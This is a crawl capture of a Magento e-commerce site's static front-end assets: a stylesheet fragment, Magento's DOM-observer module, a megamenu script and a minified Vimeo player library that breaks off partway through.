  }.block-content,p,h2,h3{break-inside:avoid}.block-content{break-before:avoid}.block-title,h2,h3{break-after:avoid;break-inside:avoid}.nav-toggle{display:none!important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block!important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content) {height:auto;visibility:visible}.column.main{float:none!important;width:100%!important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Ui/js/lib/view/utils/dom-observer.js
body_size: 1059
content:
define(['jquery','underscore','domReady!'],function($,_){'use strict';var counter=1,watchers,globalObserver,disabledNodes=[];watchers={selectors:{},nodes:{}};function isElementNode(node){return node.nodeType===1;}function extractChildren(node){var children=node.querySelectorAll('*');return _.toArray(children);}function getNodeId(node){var id=node._observeId;if(!id){id=node._observeId=counter++;}return id;}function trigger(node,data){var id=getNodeId(node),ids=data.invoked;if(_.contains(ids,id)){return;}data.callback(node);data.invoked.push(id);}function createNodeData(node){var nodes=watchers.nodes,id=getNodeId(node);nodes[id]=nodes[id]||{};return nodes[id];}function getNodeData(node){var nodeId=node._observeId;return watchers.nodes[nodeId];}function removeNodeData(node){var nodeId=node._observeId;delete watchers.nodes[nodeId];}function addRemovalListener(node,data){var nodeData=createNodeData(node);(nodeData.remove=nodeData.remove||[]).push(data);}function addSelectorListener(selector,data){var storage=watchers.selectors;(storage[selector]=storage[selector]||[]).push(data);}function processAdded(node){_.each(watchers.selectors,function(listeners,selector){for(let data of listeners){if(!data.ctx.contains(node)||!$(node,data.ctx).is(selector)){continue;}if(data.type==='add'){trigger(node,data);}else if(data.type==='remove'){addRemovalListener(node,data);}}});}function processRemoved(node){var nodeData=getNodeData(node),listeners=nodeData&&nodeData.remove;if(!listeners){return;}for(let data of listeners){trigger(node,data);}removeNodeData(node);}function formNodesList(nodes){var result=[],children;nodes=_.toArray(nodes).filter(isElementNode);for(let node of nodes){result.push(node);children=extractChildren(node);result.push(...children);}return result;}function formChangesLists(mutations){var removed=[],added=[];for(let record of mutations){removed.push(...record.removedNodes);added.push(...record.addedNodes);}removed=removed.filter(function(node){var addIndex=added.indexOf(node),wasAdded=!!~addIndex;if(wasAdded){added.splice(addIndex,1);}return!wasAdded;});return{removed:formNodesList(removed),added:formNodesList(added)};}function shouldObserveMutation(mutation){var isDisabled;if(disabledNodes.length>0){isDisabled=_.find(disabledNodes,function(node){return node===mutation.target||$.contains(node,mutation.target);});return!isDisabled;}return true;}function shouldObserveMutations(mutations){var firstMutation,lastMutation;if(mutations.length>0){firstMutation=mutations[0];lastMutation=mutations[mutations.length-1];return shouldObserveMutation(firstMutation)&&shouldObserveMutation(lastMutation);}return true;}globalObserver=new MutationObserver(function(mutations){var changes;if(shouldObserveMutations(mutations)){let node;changes=formChangesLists(mutations);for(node of changes.removed){processRemoved(node);}for(node of changes.added){processAdded(node);}}});globalObserver.observe(document.body,{subtree:true,childList:true});return{disableNode:function(node){disabledNodes.push(node);},get:function(selector,callback,ctx){var data,nodes;data={ctx:ctx||document.body,type:'add',callback:callback,invoked:[]};nodes=$(selector,data.ctx).toArray();for(let node of nodes){trigger(node,data);}addSelectorListener(selector,data);},remove:function(selector,callback,ctx){var nodes=[],data;data={ctx:ctx||document.body,type:'remove',callback:callback,invoked:[]};if(typeof selector==='object'){nodes=!_.isUndefined(selector.length)?_.toArray(selector):[selector];}else if(_.isString(selector)){nodes=$(selector,ctx).toArray();addSelectorListener(selector,data);}for(let node of nodes){addRemovalListener(node,data);}},off:function(selector,fn){var selectors=watchers.selectors,listeners=selectors[selector];if(selector&&!fn){delete selectors[selector];}else if(listeners&&fn){selectors[selector]=listeners.filter(function(data){return data.callback!==fn;});}}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/ET_Navigationmenu/js/megamenu.js
body_size: 512
content:
define(['jquery'],function(){(function($){var WebsMegaMenu=function(target,settings){var MENU=$(target);$(".navigation.hlm-topmenu li.classic .submenu, .navigation.hlm-topmenu li.staticwidth .submenu, .navigation.hlm-topmenu li.classic .subchildmenu .subchildmenu").each(function(){$(this).css("left","-9999px");$(this).css("right","auto");});MENU.find("li.classic .subchildmenu > li.parent").mouseover(function(){var PARENT=$(this);var popup=PARENT.children("ul.subchildmenu");var w_width=$(window).innerWidth();if(popup){var pos=PARENT.offset();var c_width=$(popup).outerWidth();if(w_width<=pos.left+PARENT.outerWidth()+c_width){$(popup).css("left","auto");$(popup).css("right","100%");}else{$(popup).css("left","100%");$(popup).css("right","auto");}}});MENU.find("li.staticwidth.parent,li.classic.parent").mouseover(function(){var PARENT=$(this);var popup=PARENT.children(".submenu");var w_width=$(window).innerWidth();if(popup){var pos=PARENT.offset();var c_width=$(popup).outerWidth();if(w_width<=pos.left+PARENT.outerWidth()+c_width){$(popup).css("left","auto");$(popup).css("right","0");}else{$(popup).css("left","0");$(popup).css("right","auto");}}});$(window).resize(function(){$(".navigation.hlm-topmenu li.classic .submenu, .navigation.hlm-topmenu li.staticwidth .submenu, .navigation.hlm-topmenu li.classic .subchildmenu .subchildmenu").each(function(){$(this).css("left","-9999px");$(this).css("right","auto");});});$(".nav-toggle").click(function(e){if(!$("html").hasClass("nav-open")){$("html").addClass("nav-before-open");setTimeout(function(){$("html").addClass("nav-open");},300);}else{$("html").removeClass("nav-open");setTimeout(function(){$("html").removeClass("nav-before-open");},300);}});$("li.ui-menu-item > .open-children-toggle").click(function(){if(!$(this).parent().children(".submenu").hasClass("opened")){$(this).parent().children(".submenu").addClass("opened");$(this).parent().children("a").addClass("ui-state-active");}else{$(this).parent().children(".submenu").removeClass("opened");$(this).parent().children("a").removeClass("ui-state-active");}});$("li.ui-menu-item > a").hover(function(){$(this).addClass('ui-state-focus');},function(){$(this).removeClass('ui-state-focus');});$(".submenu").hover(function(){$(this).parent().children('a').addClass('ui-state-active');},function(){$(this).parent().children('a').removeClass('ui-state-active');});$(".subchildmenu").hover(function(){$(this).parent().children('a').addClass('ui-state-active');},function(){$(this).parent().children('a').removeClass('ui-state-active');});};$.fn.websMegamenu=function(options){var settings=$.extend({sticky:true,},options);return this.each(function(){new WebsMegaMenu(this,settings);});};})(jQuery);});

--- FILE ---
content_type: application/javascript
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/vimeo/player.js
body_size: 7071
content:
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,(global.Vimeo=global.Vimeo||{},global.Vimeo.Player=factory()));}(this,(function(){'use strict';function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}var isNode=typeof global!=='undefined'&&{}.toString.call(global)==='[object global]';function getMethodName(prop,type){if(prop.indexOf(type.toLowerCase())===0){return prop;}return"".concat(type.toLowerCase()).concat(prop.substr(0,1).toUpperCase()).concat(prop.substr(1));}function isDomElement(element){return Boolean(element&&element.nodeType===1&&'nodeName'in element&&element.ownerDocument&&element.ownerDocument.defaultView);}function isInteger(value){return!isNaN(parseFloat(value))&&isFinite(value)&&Math.floor(value)==value;}function isVimeoUrl(url){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(url);}function getVimeoUrl(){var oEmbedParameters=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};var id=oEmbedParameters.id;var url=oEmbedParameters.url;var idOrUrl=id||url;if(!idOrUrl){throw new Error('An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.');}if(isInteger(idOrUrl)){return"https://vimeo.com/".concat(idOrUrl);}if(isVimeoUrl(idOrUrl)){return idOrUrl.replace('http:','https:');}if(id){throw new TypeError("\u201C".concat(id,"\u201D is not a valid video id."));}throw new TypeError("\u201C".concat(idOrUrl,"\u201D is not a vimeo.com url."));}var arrayIndexOfSupport=typeof Array.prototype.indexOf!=='undefined';var postMessageSupport=typeof window!=='undefined'&&typeof window.postMessage!=='undefined';if(!isNode&&(!arrayIndexOfSupport||!postMessageSupport)){throw new Error('Sorry, the Vimeo Player API is not available in this browser.');}var commonjsGlobal=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:typeof global!=='undefined'?global:typeof self!=='undefined'?self:{};function createCommonjsModule(fn,module){return module={exports:{}},fn(module,module.exports),module.exports;}(function(self){if(self.WeakMap){return;}var hasOwnProperty=Object.prototype.hasOwnProperty;var defineProperty=function(object,name,value){if(Object.defineProperty){Object.defineProperty(object,name,{configurable:true,writable:true,value:value});}else{object[name]=value;}};self.WeakMap=function(){function WeakMap(){if(this===void 0){throw new TypeError("Constructor WeakMap requires 'new'");}defineProperty(this,'_id',genId('_WeakMap'));if(arguments.length>0){throw new TypeError('WeakMap iterable is not supported');}}defineProperty(WeakMap.prototype,'delete',function(key){checkInstance(this,'delete');if(!isObject(key)){return false;}var entry=key[this._id];if(entry&&entry[0]===key){delete key[this._id];return true;}return false;});defineProperty(WeakMap.prototype,'get',function(key){checkInstance(this,'get');if(!isObject(key)){return void 0;}var entry=key[this._id];if(entry&&entry[0]===key){return entry[1];}return void 0;});defineProperty(WeakMap.prototype,'has',function(key){checkInstance(this,'has');if(!isObject(key)){return false;}var entry=key[this._id];if(entry&&entry[0]===key){return true;}return false;});defineProperty(WeakMap.prototype,'set',function(key,value){checkInstance(this,'set');if(!isObject(key)){throw new TypeError('Invalid value used as weak map key');}var entry=key[this._id];if(entry&&entry[0]===key){entry[1]=value;return this;}defineProperty(key,this._id,[key,value]);return this;});function checkInstance(x,methodName){if(!isObject(x)||!hasOwnProperty.call(x,'_id')){throw new TypeError(methodName+' method called on incompatible receiver '+typeof x);}}function genId(prefix){return prefix+'_'+rand()+'.'+rand();}function rand(){return Math.random().toString().substring(2);}defineProperty(WeakMap,'_polyfill',true);return WeakMap;}();function isObject(x){return Object(x)===x;}})(typeof self!=='undefined'?self:typeof window!=='undefined'?window:typeof commonjsGlobal!=='undefined'?commonjsGlobal:commonjsGlobal);var npo_src=createCommonjsModule(function(module){(function UMD(name,context,definition){context[name]=context[name]||definition();if(module.exports){module.exports=context[name];}})("Promise",typeof commonjsGlobal!="undefined"?commonjsGlobal:commonjsGlobal,function DEF(){var builtInProp,cycle,scheduling_queue,ToString=Object.prototype.toString,timer=typeof setImmediate!="undefined"?function timer(fn){return setImmediate(fn);}:setTimeout;try{Object.defineProperty({},"x",{});builtInProp=function builtInProp(obj,name,val,config){return Object.defineProperty(obj,name,{value:val,writable:true,configurable:config!==false});};}catch(err){builtInProp=function builtInProp(obj,name,val){obj[name]=val;return obj;};}scheduling_queue=function Queue(){var first,last,item;function Item(fn,self){this.fn=fn;this.self=self;this.next=void 0;}return{add:function add(fn,self){item=new Item(fn,self);if(last){last.next=item;}else{first=item;}last=item;item=void 0;},drain:function drain(){var f=first;first=last=cycle=void 0;while(f){f.fn.call(f.self);f=f.next;}}};}();function schedule(fn,self){scheduling_queue.add(fn,self);if(!cycle){cycle=timer(scheduling_queue.drain);}}function isThenable(o){var _then,o_type=typeof o;if(o!=null&&(o_type=="object"||o_type=="function")){_then=o.then;}return typeof _then=="function"?_then:false;}function notify(){for(var i=0;i<this.chain.length;i++){notifyIsolated(this,this.state===1?this.chain[i].success:this.chain[i].failure,this.chain[i]);}this.chain.length=0;}function notifyIsolated(self,cb,chain){var ret,_then;try{if(cb===false){chain.reject(self.msg);}else{if(cb===true){ret=self.msg;}else{ret=cb.call(void 0,self.msg);}if(ret===chain.promise){chain.reject(TypeError("Promise-chain cycle"));}else if(_then=isThenable(ret)){_then.call(ret,chain.resolve,chain.reject);}else{chain.resolve(ret);}}}catch(err){chain.reject(err);}}function resolve(msg){var _then,self=this;if(self.triggered){return;}self.triggered=true;if(self.def){self=self.def;}try{if(_then=isThenable(msg)){schedule(function(){var def_wrapper=new MakeDefWrapper(self);try{_then.call(msg,function $resolve$(){resolve.apply(def_wrapper,arguments);},function $reject$(){reject.apply(def_wrapper,arguments);});}catch(err){reject.call(def_wrapper,err);}});}else{self.msg=msg;self.state=1;if(self.chain.length>0){schedule(notify,self);}}}catch(err){reject.call(new MakeDefWrapper(self),err);}}function reject(msg){var self=this;if(self.triggered){return;}self.triggered=true;if(self.def){self=self.def;}self.msg=msg;self.state=2;if(self.chain.length>0){schedule(notify,self);}}function iteratePromises(Constructor,arr,resolver,rejecter){for(var idx=0;idx<arr.length;idx++){(function IIFE(idx){Constructor.resolve(arr[idx]).then(function $resolver$(msg){resolver(idx,msg);},rejecter);})(idx);}}function MakeDefWrapper(self){this.def=self;this.triggered=false;}function MakeDef(self){this.promise=self;this.state=0;this.triggered=false;this.chain=[];this.msg=void 0;}function Promise(executor){if(typeof executor!="function"){throw TypeError("Not a function");}if(this.__NPO__!==0){throw TypeError("Not a promise");}this.__NPO__=1;var def=new MakeDef(this);this["then"]=function then(success,failure){var o={success:typeof success=="function"?success:true,failure:typeof failure=="function"?failure:false};o.promise=new this.constructor(function extractChain(resolve,reject){if(typeof resolve!="function"||typeof reject!="function"){throw TypeError("Not a function");}o.resolve=resolve;o.reject=reject;});def.chain.push(o);if(def.state!==0){schedule(notify,def);}return o.promise;};this["catch"]=function $catch$(failure){return this.then(void 0,failure);};try{executor.call(void 0,function publicResolve(msg){resolve.call(def,msg);},function publicReject(msg){reject.call(def,msg);});}catch(err){reject.call(def,err);}}var PromisePrototype=builtInProp({},"constructor",Promise,false);Promise.prototype=PromisePrototype;builtInProp(PromisePrototype,"__NPO__",0,false);builtInProp(Promise,"resolve",function Promise$resolve(msg){var Constructor=this;if(msg&&typeof msg=="object"&&msg.__NPO__===1){return msg;}return new Constructor(function executor(resolve,reject){if(typeof resolve!="function"||typeof reject!="function"){throw TypeError("Not a function");}resolve(msg);});});builtInProp(Promise,"reject",function Promise$reject(msg){return new this(function executor(resolve,reject){if(typeof resolve!="function"||typeof reject!="function"){throw TypeError("Not a function");}reject(msg);});});builtInProp(Promise,"all",function Promise$all(arr){var Constructor=this;if(ToString.call(arr)!="[object Array]"){return Constructor.reject(TypeError("Not an array"));}if(arr.length===0){return Constructor.resolve([]);}return new Constructor(function executor(resolve,reject){if(typeof resolve!="function"||typeof reject!="function"){throw TypeError("Not a function");}var len=arr.length,msgs=Array(len),count=0;iteratePromises(Constructor,arr,function resolver(idx,msg){msgs[idx]=msg;if(++count===len){resolve(msgs);}},reject);});});builtInProp(Promise,"race",function Promise$race(arr){var Constructor=this;if(ToString.call(arr)!="[object Array]"){return Constructor.reject(TypeError("Not an array"));}return new Constructor(function executor(resolve,reject){if(typeof resolve!="function"||typeof reject!="function"){throw TypeError("Not a function");}iteratePromises(Constructor,arr,function resolver(idx,msg){resolve(msg);},reject);});});return Promise;});});var callbackMap=new WeakMap();function storeCallback(player,name,callback){var playerCallbacks=callbackMap.get(player.element)||{};if(!(name in playerCallbacks)){playerCallbacks[name]=[];}playerCallbacks[name].push(callback);callbackMap.set(player.element,playerCallbacks);}function getCallbacks(player,name){var playerCallbacks=callbackMap.get(player.element)||{};return playerCallbacks[name]||[];}function removeCallback(player,name,callback){var playerCallbacks=callbackMap.get(player.element)||{};if(!playerCallbacks[name]){return true;}if(!callback){playerCallbacks[name]=[];callbackMap.set(player.element,playerCallbacks);return true;}var index=playerCallbacks[name].indexOf(callback);if(index!==-1){playerCallbacks[name].splice(index,1);}callbackMap.set(player.element,playerCallbacks);return playerCallbacks[name]&&playerCallbacks[name].length===0;}function shiftCallbacks(player,name){var playerCallbacks=getCallbacks(player,name);if(playerCallbacks.length<1){return false;}var callback=playerCallbacks.shift();removeCallback(player,name,callback);return callback;}function swapCallbacks(oldElement,newElement){var playerCallbacks=callbackMap.get(oldElement);callbackMap.set(newElement,playerCallbacks);callbackMap.delete(oldElement);}var oEmbedParameters=['autopause','autoplay','background','byline','color','controls','dnt','height','id','interactive_params','keyboard','loop','maxheight','maxwidth','muted','playsinline','portrait','responsive','speed','texttrack','title','transparent','url','width'];function getOEmbedParameters(element){var defaults=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return oEmbedParameters.reduce(function(params,param){var value=element.getAttribute("data-vimeo-".concat(param));if(value||value===''){params[param]=value===''?1:value;}return params;},defaults);}function createEmbed(_ref,element){var html=_ref.html;if(!element){throw new TypeError('An element must be provided');}if(element.getAttribute('data-vimeo-initialized')!==null){return element.querySelector('iframe');}var div=document.createElement('div');div.innerHTML=html;element.appendChild(div.firstChild);element.setAttribute('data-vimeo-initialized','true');return element.querySelector('iframe');}function getOEmbedData(videoUrl){var params=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};var element=arguments.length>2?arguments[2]:undefined;return new Promise(function(resolve,reject){if(!isVimeoUrl(videoUrl)){throw new TypeError("\u201C".concat(videoUrl,"\u201D is not a vimeo.com url."));}var url="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(videoUrl));for(var param in params){if(params.hasOwnProperty(param)){url+="&".concat(param,"=").concat(encodeURIComponent(params[param]));}}var xhr='XDomainRequest'in window?new XDomainRequest():new XMLHttpRequest();xhr.open('GET',url,true);xhr.onload=function(){if(xhr.status===404){reject(new Error("\u201C".concat(videoUrl,"\u201D was not found.")));return;}if(xhr.status===403){reject(new Error("\u201C".concat(videoUrl,"\u201D is not embeddable.")));return;}try{var json=JSON.parse(xhr.responseText);if(json.domain_status_code===403){createEmbed(json,element);reject(new Error("\u201C".concat(videoUrl,"\u201D is not embeddable.")));return;}resolve(json);}catch(error){reject(error);}};xhr.onerror=function(){var status=xhr.status?" (".concat(xhr.status,")"):'';reject(new Error("There was an error fetching the embed code from Vimeo".concat(status,".")));};xhr.send();});}function initializeEmbeds(){var parent=arguments.length>0&&arguments[0]!==undefined?arguments[0]:document;var elements=[].slice.call(parent.querySelectorAll('[data-vimeo-id], [data-vimeo-url]'));var handleError=function handleError(error){if('console'in window&&console.error){console.error("There was an error creating an embed: ".concat(error));}};elements.forEach(function(element){try{if(element.getAttribute('data-vimeo-defer')!==null){return;}var params=getOEmbedParameters(element);var url=getVimeoUrl(params);getOEmbedData(url,params,element).then(function(data){return createEmbed(data,element);}).catch(handleError);}catch(error){handleError(error);}});}function resizeEmbeds(){var parent=arguments.length>0&&arguments[0]!==undefined?arguments[0]:document;if(window.VimeoPlayerResizeEmbeds_){return;}window.VimeoPlayerResizeEmbeds_=true;var onMessage=function onMessage(event){if(!isVimeoUrl(event.origin)){return;}if(!event.data||event.data.event!=='spacechange'){return;}var iframes=parent.querySelectorAll('iframe');for(var i=0;i<iframes.length;i++){if(iframes[i].contentWindow!==event.source){continue;}var space=iframes[i].parentElement;space.style.paddingBottom="".concat(event.data.data[0].bottom,"px");break;}};window.addEventListener('message',onMessage);}function parseMessageData(data){if(typeof data==='string'){try{data=JSON.parse(data);}catch(error){console.warn(error);return{};}}return data;}function postMessage(player,method,params){if(!player.element.contentWindow||!player.element.contentWindow.postMessage){return;}var message={method:method};if(params!==undefined){message.value=params;}var ieVersion=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,'$1'));if(ieVersion>=8&&ieVersion<10){message=JSON.stringify(message);}player.element.contentWindow.postMessage(message,player.origin);}function processData(player,data){data=parseMessageData(data);var callbacks=[];var param;if(data.event){if(data.event==='error'){var promises=getCallbacks(player,data.data.method);promises.forEach(function(promise){var error=new Error(data.data.message);error.name=data.data.name;promise.reject(error);removeCallback(player,data.data.method,promise);});}callbacks=getCallbacks(player,"event:".concat(data.event));param=data.data;}else if(data.method){var callback=shiftCallbacks(player,data.method);if(callback){callbacks.push(callback);param=data.value;}}callbacks.forEach(function(callback){try{if(typeof callback==='function'){callback.call(player,param);return;}callback.resolve(param);}catch(e){}});}function initializeScreenfull(){var fn=function(){var val;var fnMap=[['requestFullscreen','exitFullscreen','fullscreenElement','fullscreenEnabled','fullscreenchange','fullscreenerror'],['webkitRequestFullscreen','webkitExitFullscreen','webkitFullscreenElement','webkitFullscreenEnabled','webkitfullscreenchange','webkitfullscreenerror'],['webkitRequestFullScreen','webkitCancelFullScreen','webkitCurrentFullScreenElement','webkitCancelFullScreen','webkitfullscreenchange','webkitfullscreenerror'],['mozRequestFullScreen','mozCancelFullScreen','mozFullScreenElement','mozFullScreenEnabled','mozfullscreenchange','mozfullscreenerror'],['msRequestFullscreen','msExitFullscreen','msFullscreenElement','msFullscreenEnabled','MSFullscreenChange','MSFullscreenError']];var i=0;var l=fnMap.length;var ret={};for(;i<l;i++){val=fnMap[i];if(val&&val[1]in document){for(i=0;i<val.length;i++){ret[fnMap[0][i]]=val[i];}return ret;}}return false;}();var eventNameMap={fullscreenchange:fn.fullscreenchange,fullscreenerror:fn.fullscreenerror};var screenfull={request:function request(element){return new Promise(function(resolve,reject){var onFullScreenEntered=function onFullScreenEntered(){screenfull.off('fullscreenchange',onFullScreenEntered);resolve();};screenfull.on('fullscreenchange',onFullScreenEntered);element=element||document.documentElement;var returnPromise=element[fn.requestFullscreen]();if(returnPromise instanceof Promise){returnPromise.then(onFullScreenEntered).catch(reject);}});},exit:function exit(){return new Promise(function(resolve,reject){if(!screenfull.isFullscreen){resolve();return;}var onFullScreenExit=function onFullScreenExit(){screenfull.off('fullscreenchange',onFullScreenExit);resolve();};screenfull.on('fullscreenchange',onFullScreenExit);var returnPromise=document[fn.exitFullscreen]();if(returnPromise instanceof Promise){returnPromise.then(onFullScreenExit).catch(reject);}});},on:function on(event,callback){var eventName=eventNameMap[event];if(eventName){document.addEventListener(eventName,callback);}},off:function off(event,callback){var eventName=eventNameMap[event];if(eventName){document.removeEventListener(eventName,callback);}}};Object.defineProperties(screenfull,{isFullscreen:{get:function get(){return Boolean(document[fn.fullscreenElement]);}},element:{enumerable:true,get:function get(){return document[fn.fullscreenElement];}},isEnabled:{enumerable:true,get:function get(){return Boolean(document[fn.fullscreenEnabled]);}}});return screenfull;}var playerMap=new WeakMap();var readyMap=new WeakMap();var screenfull={};var Player=function(){function Player(element){var _this=this;var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,Player);if(window.jQuery&&element instanceof jQuery){if(element.length>1&&window.console&&console.warn){console.warn('A jQuery object with multiple elements was passed, using the first element.');}element=element[0];}if(typeof document!=='undefined'&&typeof element==='string'){element=document.getElementById(element);}if(!isDomElement(element)){throw new TypeError('You must pass either a valid element or a valid id.');}if(element.nodeName!=='IFRAME'){var iframe=element.querySelector('iframe');if(iframe){element=iframe;}}if(element.nodeName==='IFRAME'&&!isVimeoUrl(element.getAttribute('src')||'')){throw new Error('The player element passed isn’t a Vimeo embed.');}if(playerMap.has(element)){return playerMap.get(element);}this._window=element.ownerDocument.defaultView;this.element=element;this.origin='*';var readyPromise=new npo_src(function(resolve,reject){_this._onMessage=function(event){if(!isVimeoUrl(event.origin)||_this.element.contentWindow!==event.source){return;}if(_this.origin==='*'){_this.origin=event.origin;}var data=parseMessageData(event.data);var isError=data&&data.event==='error';var isReadyError=isError&&data.data&&data.data.method==='ready';if(isReadyError){var error=new Error(data.data.message);error.name=data.data.name;reject(error);return;}var isReadyEvent=data&&data.event==='ready';var isPingResponse=data&&data.method==='ping';if(isReadyEvent||isPingResponse){_this.element.setAttribute('data-ready','true');resolve();return;}processData(_this,data);};_this._window.addEventListener('message',_this._onMessage);if(_this.element.nodeName!=='IFRAME'){var params=getOEmbedParameters(element,options);var url=getVimeoUrl(params);getOEmbedData(url,params,element).then(function(data){var iframe=createEmbed(data,element);_this.element=iframe;_this._originalElement=element;swapCallbacks(element,iframe);playerMap.set(_this.element,_this);return data;}).catch(reject);}});readyMap.set(this,readyPromise);playerMap.set(this.element,this);if(this.element.nodeName==='IFRAME'){postMessage(this,'ping');}if(screenfull.isEnabled){var exitFullscreen=function exitFullscreen(){return screenfull.exit();};this.fullscreenchangeHandler=function(){if(screenfull.isFullscreen){storeCallback(_this,'event:exitFullscreen',exitFullscreen);}else{removeCallback(_this,'event:exitFullscreen',exitFullscreen);}_this.ready().then(function(){postMessage(_this,'fullscreenchange',screenfull.isFullscreen);});};screenfull.on('fullscreenchange',this.fullscreenchangeHandler);}return this;}_createClass(Player,[{key:"callMethod",value:function callMethod(name){var _this2=this;var args=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return new npo_src(function(resolve,reject){return _this2.ready().then(function(){storeCallback(_this2,name,{resolve:resolve,reject:reject});postMessage(_this2,name,args);}).catch(reject);});}},{key:"get",value:function get(name){var _this3=this;return new npo_src(function(resolve,reject){name=getMethodName(name,'get');return _this3.ready().then(function(){storeCallback(_this3,name,{resolve:resolve,reject:reject});postMessage(_this3,name);}).catch(reject);});}},{key:"set",value:function set(name,value){var _this4=this;return new npo_src(function(resolve,reject){name=getMethodName(name,'set');if(value===undefined||value===null){throw new TypeError('There must be a value to set.');}return _this4.ready().then(function(){storeCallback(_this4,name,{resolve:resolve,reject:reject});postMessage(_this4,name,value);}).catch(reject);});}},{key:"on",value:function on(eventName,callback){if(!eventName){throw new TypeError('You must pass an event name.');}if(!callback){throw new TypeError('You must pass a callback function.');}if(typeof callback!=='function'){throw new TypeError('The callback must be a function.');}var callbacks=getCallbacks(this,"event:".concat(eventName));if(callbacks.length===0){this.callMethod('addEventListener',eventName).catch(function(){});}storeCallback(this,"event:".concat(eventName),callback);}},{key:"off",value:function off(eventName,callback){if(!eventName){throw new TypeError('You must pass an event name.');}if(callback&&typeof callback!=='function'){throw new TypeError('The callback must be a function.');}var lastCallback=removeCallback(this,"event:".concat(eventName),callback);if(lastCallback){this.callMethod('removeEventListener',eventName).catch(function(e){});}}},{key:"loadVideo",value:function loadVideo(options){return this.callMethod('loadVideo',options);}},{key:"ready",value:function ready(){var readyPromise=readyMap.get(this)||new npo_src(function(resolve,reject){reject(new Error('Unknown player. Probably unloaded.'));});return npo_src.resolve(readyPromise);}},{key:"addCuePoint",value:function addCuePoint(time){var data=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return this.callMethod('addCuePoint',{time:time,data:data});}},{key:"removeCuePoint",value:function removeCuePoint(id){return this.callMethod('removeCuePoint',id);}},{key:"enableTextTrack",value:function enableTextTrack(language,kind){if(!language){throw new TypeError('You must pass a language.');}return this.callMethod('enableTextTrack',{language:language,kind:kind});}},{key:"disableTextTrack",value:function disableTextTrack(){return this.callMethod('disableTextTrack');}},{key:"pause",value:function pause(){return this.callMethod('pause');}},{key:"play",value:function play(){return this.callMethod('play');}},{key:"requestFullscreen",value:function requestFullscreen(){if(screenfull.isEnabled){return screenfull.request(this.element);}return this.callMethod('requestFullscreen');}},{key:"exitFullscreen",value:function exitFullscreen(){if(screenfull.isEnabled){return screenfull.exit();}return this.callMethod('exitFullscreen');}},{key:"getFullscreen",value:function getFullscreen(){if(screenfull.isEnabled){return npo_src.resolve(screenfull.isFullscreen);}return this.get('fullscreen');}},{key:"requestPictureInPicture",value:function requestPictureInPicture(){return this.callMethod('requestPictureInPicture');}},{key:"exitPictureInPicture",value:function exitPictureInPicture(){return this.callMethod('exitPictureInPicture');}},{key:"getPictureInPicture",value:function getPictureInPicture(){return this.get('pictureInPicture');}},{key:"unload",value:function unload(){return this.callMethod('unload');}},{key:"destroy",value:function destroy(){var _this5=this;return new npo_src(function(resolve){readyMap.delete(_this5);playerMap.delete(_this5.element);if(_this5._originalElement){playerMap.delete(_this5._originalElement);_this5._originalElement.removeAttribute('data-vimeo-initialized');}if(_this5.element&&_this5.element.nodeName==='IFRAME'&&_this5.element.parentNode){if(_this5.element.parentNode.parentNode&&_this5._originalElement&&_this5._originalElement!==_this5.element.parentNode){_this5.element.parentNode.parentNode.removeChild(_this5.element.parentNode);}else{_this5.element.parentNode.removeChild(_this5.element);}}if(_this5.element&&_this5.element.nodeName==='DIV'&&_this5.element.parentNode){_this5.element.removeAttribute('data-vimeo-initialized');var iframe=_this5.element.querySelector('iframe');if(iframe&&iframe.parentNode){if(iframe.parentNode.parentNode&&_this5._originalElement&&_this5._originalElement!==iframe.parentNode){iframe.parentNode.parentNode.removeChild(iframe.parentNode);}else{iframe.parentNode.removeChild(iframe);}}}_this5._window.removeEventListener('message',_this5._onMessage);if(screenfull.isEnabled){screenfull.off('fullscreenchange',_this5.fullscreenchangeHandler);}resolve();});}},{key:"getAutopause",value:function getAutopause(){return this.get('autopause');}},{key:"setAutopause",value:function setAutopause(autopause){return this.set('autopause',autopause);}},{key:"getBuffered",value:function getBuffered(){return this.get('buffered');}},{key:"getCameraProps",value:function getCameraProps(){return this.get('cameraProps');}},{key:"setCameraProps",value:function setCameraProps(camera){return this.set('cameraProps',camera);}},{key:"getChapters",value:function getChapters(){return this.get('chapters');}},{key:"getCurrentChapter",value:function getCurrentChapter(){return this.get('currentChapter');}},{key:"getColor",value:function getColor(){return this.get('color');}},{key:"setColor",value:function setColor(color){return this.set('color',color);}},{key:"getCuePoints",value:function getCuePoints(){return this.get('cuePoints');}},{key:"getCurrentTime",value:function getCurrentTime(){return this.get('currentTime');}},{key:"setCurrentTime",value:function setCurrentTime(currentTime){return this.set('currentTime',currentTime);}},{key:"getDuration",value:function getDuration(){return this.get('duration');}},{key:"getEnded",value:function getEnded(){return this.get('ended');}},{key:"getLoop",value:function getLoop(){return 